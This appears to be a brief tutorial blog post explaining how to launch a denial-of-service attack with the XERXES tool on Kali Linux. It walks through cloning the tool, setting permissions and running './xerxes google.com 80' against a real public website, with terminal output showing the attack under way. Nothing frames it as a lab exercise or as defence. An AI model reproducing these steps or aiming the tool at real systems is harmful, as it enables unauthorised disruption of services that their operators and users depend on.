
DOS AND DDOS ATTACK DETAILS


DECEMBER 21, 2021

Dataspace security


DOS Attack

For DOS attack we need XERXES


<https://github.com/XCHADXFAQ77X/XERXES>



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


Now, Open linux Terminal




```
File Actions Edit View Help
(kali㉿kali)-[~]
$ git clone https://github.com/XCHADXFAQ77X/XERXES.git
```

If you Didn't install Git then open terminal




```
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo apt install git
```

```
sudo apt install git
```




```
File Actions Edit View Help
(kali㉿kali)-[~/XERXES]
$ ls
README.md  xerxes  xerxes.c
```

Now, we need to give permission




```
File Actions Edit View Help
(kali@kali)-[~/XERXES]
$ ls
README.md  xerxes  xerxes.c
```

`chmod +x xerxes xerxes.c`



```
File Actions Edit View Help
(kali@kali)-[~/XERXES]
$ ./xerxes google.com 80
```

Now, we can use xerxes for DOS attack




```
(kali@kali)-[~/XERXES]
$ xerxes google.com 80
```

`./xerxes google.com 80`

`./xerxes <target domain name> <port number>`

*we are attacking website and website run on port 80

A terminal window with a dark background and light-colored text. The window has a title bar with a small icon on the left and menu items 'File', 'Actions', 'Edit', 'View', and 'Help'. The prompt is '(kali@kali)-[~/XERXES]'. The user has entered the command './xerxes google.com 80'. The output shows three successful connections to google.com:80, each followed by '[0: Voly Sent]'.

```
(kali@kali)-[~/XERXES]
$ ./xerxes google.com 80
[Connected → google.com:80]
[0: Voly Sent]
[Connected → google.com:80]
[0: Voly Sent]
[Connected → google.com:80]
[0: Voly Sent]
```

***Xerxes start attacking on Target website**